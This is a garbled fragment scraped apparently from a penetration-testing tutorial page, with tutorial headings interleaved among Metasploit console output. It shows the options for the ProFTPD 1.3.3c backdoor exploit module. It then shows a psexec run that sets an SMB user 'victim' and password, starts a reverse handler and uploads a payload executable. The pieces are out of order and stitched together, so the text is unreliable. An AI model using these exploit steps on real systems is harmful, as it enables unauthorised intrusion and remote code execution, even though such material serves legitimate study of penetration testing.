 msf5 > use 4
PYTHON EXTENSION
EXAMPLES
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
INFORMATION GATHERING
Name Current Setting Required Description
---- --------------- -------- -----------
VULNERABILITY SCANNING
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
WRITING A SIMPLE FUZZER
Exploit target:
EXPLOIT DEVELOPMENT
Id Name
-- ----
WEB APP EXPLOIT DEV
0 Automatic
CLIENT SIDE ATTACKS
msf5 exploit(unix/ftp/proftpd_133c_backdoor) >
MSF POST EXPLOITATION
LPORT => 4444
msf exploit(psexec) > set SMBUSER victim
SMBUSER => victim
msf exploit(psexec) > set SMBPASS s3cr3t
SMBPASS => s3cr3t
[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'victim'...
[*] Uploading payload...
[*] Created \hikmEeEM.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f0380010
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003